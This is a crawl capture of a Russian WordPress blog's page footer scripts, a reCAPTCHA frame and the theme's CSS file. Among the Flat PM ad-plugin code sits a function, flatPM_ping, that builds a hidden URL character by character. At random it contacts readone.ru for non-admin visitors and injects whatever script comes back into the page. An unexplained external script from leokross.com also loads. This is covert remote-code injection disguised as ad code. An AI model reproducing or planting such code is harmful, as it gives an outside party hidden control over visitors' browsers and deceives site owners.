0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"3283","html":[{"fst":"<!-- Yandex.RTB R-A-467228-4 -->\n<div id=\"yandex_rtb_R-A-467228-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-4',\n    blockId: 'R-A-467228-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"4000","html":[{"fst":"<!-- Yandex.RTB R-A-467228-5 -->\n<div id=\"yandex_rtb_R-A-467228-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-5',\n    blockId: 'R-A-467228-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"4602","html":[{"fst":"<!-- Yandex.RTB R-A-467228-7 -->\n<div id=\"yandex_rtb_R-A-467228-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-7',\n    blockId: 'R-A-467228-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4603","html":[{"fst":"<!-- Yandex.RTB R-A-467228-8 -->\n<div id=\"yandex_rtb_R-A-467228-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-8',\n    blockId: 'R-A-467228-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#header","search_all":"true"}},"ID":"4604","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-467228-9 -->\n<div id=\"yandex_rtb_R-A-467228-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-9',\n    blockId: 'R-A-467228-9'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-footer","search_all":"true"}},"ID":"4605","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-467228-10 -->\n<div id=\"yandex_rtb_R-A-467228-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-467228-10',\n    blockId: 'R-A-467228-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/TDq_.js" ></script>
    </body>
</html>
<!-- Dynamic page generated in 0.190 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-02-16 12:17:51 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O1SwvrPkCbwVsKA2fvZpoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769089638940');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://postroystenu.ru/wp-content/themes/postroystenu/style.css?ver=5.7.8
body_size: 7961
content:
/*
Theme Name: postroystenu.ru
Theme URI: https://shapedtheme.com/wordpress/themes/shaped-blog-responsive-personal-wordpress-blog-theme
Author: ShapedTheme
Author URI: https://shapedtheme.com
Description: Shaped Blog is a fully responsive personal WordPress blog theme with simple and fresh blog interface. With it's easy dashboard anyone can make multiple changes of the theme. It is scalable, highly customizable, SEO friendly, and translation ready personal blog theme that can be your best choice to build a stunning blog in no time.
Version: 1.4
Text Domain: shaped-blog
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, gray, white, yellow, two-columns, right-sidebar, left-sidebar, responsive-layout, custom-colors, custom-menu, featured-images, post-formats, sticky-post, translation-ready
*/


/* === Fonts === */
    @import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);


/* === Reset === */
    html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
        border: 0;
        font-family: inherit;
        font-size: 100%;
        font-style: inherit;
        font-weight: inherit;
        outline: 0;
        padding: 0;
        vertical-align: baseline;
    }

    html {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        font-size: 62.5%;
        overflow-y: scroll;
        -webkit-text-size-adjust: 100%;
        -ms-text-size-adjust: 100%;
    }

    *,
    *:before,
    *:after {
        -webkit-box-sizing: inherit;
        -moz-box-sizing: inherit;
        box-sizing: inherit;
    }

    body {
        background-color: #F2F2F2;
        -webkit-font-smoothing: antialiased;
        color: #333;
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: 400;
        line-height: 1.6;
    }

    article,
    aside,
    details,
    figcaption,
    figure,
    footer,
    header,
    main,
    nav,
    section {
        display: block;
    }

    ol,
    ul {
        list-style: none;
    }

    table {
        border-collapse: separate;
        border-spacing: 0;
    }

    caption,
    th,
    td {
        font-weight: normal;
        text-align: left;
    }

    blockquote:before,
    blockquote:after,
    q:before,
    q:after {
        content: "";
    }

    blockquote,
    q {
        -webkit-hyphens: none;
        -moz-hyphens: none;
        -ms-hyphens: none;
        hyphens: none;
        quotes: none;
    }

    a:focus {
        outline: none;
    }

    a:hover,
    a:active {
        outline: 0;
    }
    a:hover{
        text-decoration: none;
    }

    a img {
        border: 0;
    }


/* === Typography === */
    body,
    button,
    input,
    select,
    textarea {
        color: #333;
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        line-height: 1.6;
    }
    h1 { 
        font-size: 24px;
    }
    h2 { 
        font-size: 22px;
    }
    h3 { 
        font-size: 18px;
    }
    h4 { 
        font-size: 16px;
    }
    h5 { 
        font-size: 12px;
    }
    h6 { 
        font-size: 10px;
    }

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        clear: both;
        font-weight: 700;
    }

    p {
        margin-bottom: 10px;
    }

    b,
    strong {
        font-weight: 700;
    }

    dfn,
    cite,
    em,
    i {
        font-style: italic;
    }

    blockquote {
      border-left: 4px solid #68c3a3;
      color: rgba(51, 51, 51, 0.7);
      font-size: 18px;
      font-style: italic;
      line-height: 1.6667;
      margin-bottom: 10px;
      padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 15px;
      background-color: #f3f3f3;
    }



    blockquote > p:last-child {
        margin-bottom: 0;
    }

    blockquote cite,
    blockquote small {
        color: #333;
        font-size: 15px;
        font-size: 1.5rem;
        line-height: 1.6;
    }

    blockquote em,
    blockquote i,
    blockquote cite {
        font-style: normal;
    }

    blockquote strong,
    blockquote b {
        font-weight: 400;
    }

    address {
        font-style: italic;
        margin: 0 0 1.6em;
    }

    code,
    kbd,
    tt,
    var,
    samp,
    pre {
        font-family: Inconsolata, monospace;
        -webkit-hyphens: none;
        -moz-hyphens: none;
        -ms-hyphens: none;
        hyphens: none;
    }

    pre {
        background-color: transparent;
        background-color: rgba(0, 0, 0, 0.01);
        border: 1px solid #eaeaea;
        border: 1px solid rgba(51, 51, 51, 0.1);
        line-height: 1.2;
        margin-bottom: 1.6em;
        max-width: 100%;
        overflow: auto;
        padding: 0.8em;
        white-space: pre;
        white-space: pre-wrap;
        word-wrap: break-word;
    }

    abbr[title] {
        border-bottom: 1px dotted #eaeaea;
        border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
        cursor: help;
    }

    mark,
    ins {
        background-color: #fff9c0;
        text-decoration: none;
    }

    sup,
    sub {
        font-size: 75%;
        height: 0;
        line-height: 0;
        position: relative;
        vertical-align: baseline;
    }

    sup {
        bottom: 1ex;
    }

    sub {
        top: .5ex;
    }

    small {
        font-size: 75%;
    }

    big {
        font-size: 125%;
    }


/* === Elements === */
    hr {
        background-color: #eaeaea;
        background-color: rgba(51, 51, 51, 0.1);
        border: 0;
        height: 1px;
        margin-bottom: 1.6em;
    }

    li > ul,
    li > ol {
        margin-bottom: 0;
    }

    dl {
        margin-bottom: 1.6em;
    }

    dt {
        font-weight: bold;
    }

    dd {
        margin-bottom: 1.6em;
    }

    table,
    th,
    td {
        border: 1px solid #eaeaea;
        border: 1px solid rgba(51, 51, 51, 0.1);
    }

    table {
        border-collapse: separate;
        border-spacing: 0;
        border-width: 1px 0 0 1px;
        margin: 0 0 1.0em;
        table-layout: fixed; /* Prevents HTML tables from becoming too wide */
        width: 100%;
    }

    caption,
    th,
    td {
        font-weight: normal;
        text-align: left;
    }

    th {
        border-width: 0 1px 1px 0;
        font-weight: 700;
    }

    td {
        border-width: 0 1px 1px 0;
    }

    th, td {
        padding: 0.4em;
        text-align: center;
    }

    img {
        -ms-interpolation-mode: bicubic;
        border: 0;
        height: auto;
        max-width: 100%;
        vertical-align: middle;
    }

    figure {
        margin: 0;
    }

    del {
        opacity: 0.8;
    }

    /* Placeholder text color -- selectors need to be separate to work. */

    ::-webkit-input-placeholder {
        color: rgba(51, 51, 51, 0.7);
    }

    :-moz-placeholder {
        color: rgba(51, 51, 51, 0.7);
    }

    ::-moz-placeholder {
        color: rgba(51, 51, 51, 0.7);
        opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
    }

    :-ms-input-placeholder {
        color: rgba(51, 51, 51, 0.7);
    }


/* === Forms === */
    button,
    input,
    select,
    textarea {
        background-color: #f7f7f7;
        border-radius: 0;
        font-size: 16px;
        line-height: 1.5;
        margin: 0;
        max-width: 100%;
        vertical-align: baseline;
    }

    button,
    input {
        line-height: normal;
    }

    input,
    textarea {
        background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
        border: 1px solid #eaeaea;
        color: #707070;
    }

    input:focus,
    textarea:focus {
        background-color: #fff;
        border: 1px solid #c1c1c1;
        color: #333;
    }

    input:focus,
    select:focus {
        outline: 2px solid #c1c1c1;
    }

    button[disabled],
    input[disabled],
    select[disabled],
    textarea[disabled] {
        cursor: default;
        opacity: .5;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"] {
        -webkit-appearance: button;
        background-color: #68c3a3;
        border: 0;
        color: #fff;
        cursor: pointer;
        font-size: 12px;
        font-weight: 700;
        padding: 0.7917em 1.5em;
        text-transform: uppercase;
        opacity: .8;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus {
        outline: 0;
        opacity: 1;
    }

    input[type="search"] {
        -webkit-appearance: textfield;
    }

    input[type="search"]::-webkit-search-cancel-button,
    input[type="search"]::-webkit-search-decoration {
        -webkit-appearance: none;
    }

    button::-moz-focus-inner,
    input::-moz-focus-inner {
        border: 0;
        padding: 0;
    }

    input[type="text"],
    input[type="email"],
    input[type="url"],
    input[type="password"],
    input[type="search"],
    textarea {
        padding: 0.375em;
        width: 100%;
    }

    textarea {
        overflow: auto;
        vertical-align: top;
    }

    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    textarea:focus {
        outline: 0;
    }

    .post-password-form {
        position: relative;
    }

    .post-password-form label {
        color: #707070;
        display: block;
        font-family: "Noto Sans", sans-serif;
        font-size: 12px;
        font-weight: 700;
        letter-spacing: 0.04em;
        line-height: 1.5;
        text-transform: uppercase;
    }

    .post-password-form input[type="submit"] {
        padding: 0.7917em;
        position: absolute;
        right: 0;
        bottom: 0;
    }

    input[type="checkbox"],
    input[type="radio"] {
        padding: 0;
    }

    .search-form input[type="submit"],
    .widget .search-form input[type="submit"] {
        padding: 8px;
        text-align: center;
        line-height: 17px;
        margin-left: -4px;
        font-weight: 600;
        width: 30%;
    }
    .search-form label{
        width: 70%
    }

/* === Navigations === */
    .logo{
        padding-top: 16px;
        padding-bottom: 12px;
        width: 200px;
    }

    .text-logo{
        margin: 8px 0;
    }

    .text-logo a{
        color: #4f6599;
        font-size: 20px;
        font-weight: bold;
        line-height: 10px;
    }

    .text-logo span{
        color: #4f6599;
        font-size: 20px;
        font-weight: bold;
        line-height: 10px;
    }

    .text-logo p{
        margin: 0;
        font-size: 12px;
    }

    #header{
        background-color: #fff;
        margin-bottom: 20px;
        box-shadow: 0px 0px 1px #aaa;
    }
    ul.nav li.dropdown:hover > ul.dropdown-menu {
        display: block;
        margin: 0;
        padding: 0;
        border: 1px solid rgba(174, 174, 174, 0.12);
        border-radius: 0px;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    ul.nav li.dropdown ul.dropdown-menu li:hover ul.dropdown-menu{
        margin-left: 100%;
        top: 0;
    }

    .blogx-navbar {
        background-color: transparent;
        border-color: transparent;
    }
    .navbar{
        margin-bottom: 0 !important;
    }
    .navbar-nav li a {
        padding-top: 0px;
        padding-bottom: 0px;
        line-height: 20px;
        padding: 0;
        background-color: transparent;
        margin: 20px 20px;
    }
    .navbar-nav li:last-child a{
        margin-right: 0;
    }
    .navbar-collapse{
        padding-right: 0;
    }
    .navbar-nav .dropdown-menu li a{
        padding: 10px 20px;
        margin: 0;
    }
    .navbar-default .navbar-nav .dropdown-menu li a:hover, .dropdown-menu li a:focus, .navbar-default .navbar-nav .dropdown-menu .active a{
        background-color: #68c3a3;
        color: #fff;
    }
    .navbar-default .navbar-nav .active a, .navbar-default .navbar-nav .active a:hover, .navbar-default .navbar-nav .active a:focus {
        color: #68c3a3;
        background-color: transparent;
    }
    .navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus{
        color: #68c3a3;
    }

/* ==== Links === */
    a {
        color: #333;
        text-decoration: none;
        -webkit-transition: 300ms;
        -moz-transition: 300ms;
        -o-transition: 300ms;
        transition: 300ms;
    }

    a:hover,
    a:focus {
        color: #68c3a3;
        text-decoration: none;
    }

/* === Pagination === */
    .pagination {
        display: inline-block;
        padding-left: 0;
        margin: 0;
        border-radius: 2px;
        margin-bottom: 50px;
    }

    .pagination>li:first-child>a, .pagination>li:first-child>span {
        margin-left: 0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }

    .pagination>li:last-child>a, .pagination>li:last-child>span {
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }

    .pagination>li>a, .pagination>li>span {
        position: relative;
        float: left;
        padding: 10px 18px;
        margin-left: -1px;
        line-height: 1.42857143;
        color: #337ab7;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;
    }

    .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover, .pagination li .current {
        z-index: 3;
        color: #fff;
        background-color: #68c3a3;
        border-color: transparent;
    }


/* === Posts navigation === */
    .next-previous-posts{
        margin-bottom: 50px;
    }

    .next-previous-posts .previous-post a{
        position: relative;
        padding: 10px 18px;
        margin-left: -1px;
        line-height: 1.42857143;
        color: #68c3a3;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 2px;
        text-transform: uppercase;
        font-size: 13px;
    }

    .next-previous-posts .previous-post a:hover{
        background-color: #68c3a3;
        color: #fff;
    }

    .next-previous-posts .next-post a{
        position: relative;
        padding: 10px 18px;
        margin-right: -1px;
        line-height: 1.42857143;
        color: #68c3a3;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 2px;
        text-transform: uppercase;
        font-size: 13px;
    }

    .next-previous-posts .next-post a:hover{
        background-color: #68c3a3;
        color: #fff;
    }

    .post-nav-area{
        background-color: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 40px;
        margin-top: 0;
        margin-bottom: 50px;
    }



/* === Button === */
    .btn-goback {
        background-color: #68c3a3;
        margin-top: 25px;
        letter-spacing: 1px;
        padding: 10px 15px;
        text-align: center;
        width: 180px;
        font-size: 13px;
        color: #fff;
        border-radius: 2px;
        -webkit-transition: 300ms;
        -moz-transition: 300ms;
        -o-transition: 300ms;
        transition: 300ms;
    }
    .btn-goback:hover{
        color: #fff;
        background-color: #3BAD85;
    }
    .btn-submit{
        background-color: #68c3a3;
        margin-top: 20px;
    }
    .btn-submit:hover{
        background-color: #3BAD85;
        color: #fff;
    }
    a.more-link{
        letter-spacing: 1px;
        padding: 10px 15px;
        display: block;
        margin-top: 22px;
        margin-bottom: -15px;
        background-color: #68c3a3;
        text-align: center;
        width: 180px;
        font-size: 13px;
        color: #fff;
        border-radius: 2px;
        -webkit-transition: 300ms;
        -moz-transition: 300ms;
        -o-transition: 300ms;
        transition: 300ms;
        opacity: .8;
    }
    a.more-link:hover{
      color: #fff;
      opacity: 1;
    }



/* === 8.0 WordPress Core === */
    .alignnone {
        margin: 5px 20px 20px 0;
    }

    .aligncenter,
    div.aligncenter {
        display: block;
        margin: 5px auto 5px auto;
    }

    .alignright {
        float:right;
        margin: 5px 0 20px 20px;
    }

    .alignleft {
        float: left;
        margin: 5px 20px 20px 0;
    }

    a img.alignright {
        float: right;
        margin: 5px 0 20px 20px;
    }

    a img.alignnone {
        margin: 5px 20px 20px 0;
    }

    a img.alignleft {
        float: left;
        margin: 5px 20px 20px 0;
    }

    a img.aligncenter {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .wp-caption {
        background: #EDEDED;
        border: 1px solid #DDDADA;
        max-width: 96%; /* Image does not overflow the content area */
        padding: 5px 3px 10px;
        text-align: center;
    }

    .wp-caption.alignnone {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignleft {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignright {
        margin: 5px 0 20px 20px;
    }

    .wp-caption img {
        border: 0 none;
        height: auto;
        margin: 0;
        max-width: 98.5%;
        padding: 0;
        width: auto;
    }

    .wp-caption p.wp-caption-text {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px;
    }

    /* Text meant only for screen readers. */
    .screen-reader-text {
        clip: rect(1px, 1px, 1px, 1px);
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
    }

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000; /* Above WP toolbar. */
    }
    .sticky{
        position: relative;
    }



/* === Blog === */
    .post .post-content ul.pagination{
        margin: 0;
    }
    .archive-title, .search-header {
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 20px 40px 20px 40px;
        margin-top: 0;
        margin-bottom: 10px;
    }
    .archive-title .st-page-title, .search-header h2{
        margin: 0;
    }

    .archive-title .taxonomy-description p{
        margin-bottom: 0;
        margin-top: 10px;
    }
    .format-video .entry-video{
        margin-bottom: -5px;
    }
    sup.featured-post{
        position: absolute;
        top: 0;
        right: 0;
    }
    .featured-post .fa{
        background: #68c3a3;
        color: #fff;
        font-size: 15px;
        width: 34px;
        height: 30px;
        line-height: 33px;
        text-align: center;
        position: absolute;
        z-index: 1;
        right: 15px;
    }
    .featured-post .fa:after {
        content: "";
        position: absolute;
        width: 34px;
        height: 0;
        bottom: -20px;
        right: 0;
        border-width: 17px;
        border-style: solid;
        border-color: #68c3a3 #68c3a3 transparent #68c3a3;
        z-index: -1;
    }
    article .post-content{
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 40px;
        margin-top: 0;
        margin-bottom: 10px;
    }
    .post .post-content .entry-meta{
        margin-bottom: 15px;
        font-style: italic;
        font-size: 13px;
    }

    .post .post-content .entry-meta ul{
        margin: 0;
        padding: 0;
    }

    .post .post-content .entry-meta ul li{
        margin-left: 0;
        padding-left: 0;
    }

    .post .post-content .entry-meta ul li a, .post .post-content .entry-meta ul li .posted-on{
        font-weight: 600;
    }

    .post .post-content .entry-meta ul li a:hover{
        color: #48A987;
    }

    .post .post-content ul, .page .post-content ul, .page .page-content ul{
        margin: 0 0 10px 20px;
        list-style: square;
    }
    .post .post-content ol, .page .post-content ol, .page .page-content ol{
        margin: 0 0 10px 20px;
        list-style: decimal;
    }

    .about-author{
        background: #fff;
        border-radius: 3px;
        box-shadow: 0px 1px 1px #aaa;
        padding: 35px;
        margin-top: 0;
        margin-bottom: 15px;
    }

    .author-info h2{
        margin-top: 0;
    }

    #comments{
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 40px;
        margin-top: 0;
        margin-bottom: 50px;
    }
    .comment-reply-title{
        margin-bottom: 20px;
    }
    .pagination>li>a, .pagination>li>span {
      color: #68c3a3;
    }
    .entry-quote{
          background: #DFDEC9;
    }
    .entry-quote blockquote p{
        margin-bottom: 10px;
    }
    .entry-link{
        text-align: center;
        background: #BFF5FF;
    }
    .entry-link h4{
        margin: 0;
    }
    .entry-link h4 a{
        padding: 45px 0;
        display: block;
    }
    .entry-chat iframe{
        width: 90% !important;
        max-width: 90% !important;
        margin: 0 !important;
        margin-left: 4% !important;
    }
    .entry-chat{
        background: #ddd;
        padding: 20px;
    }
    .entry-chat p{
        display: none;
    }
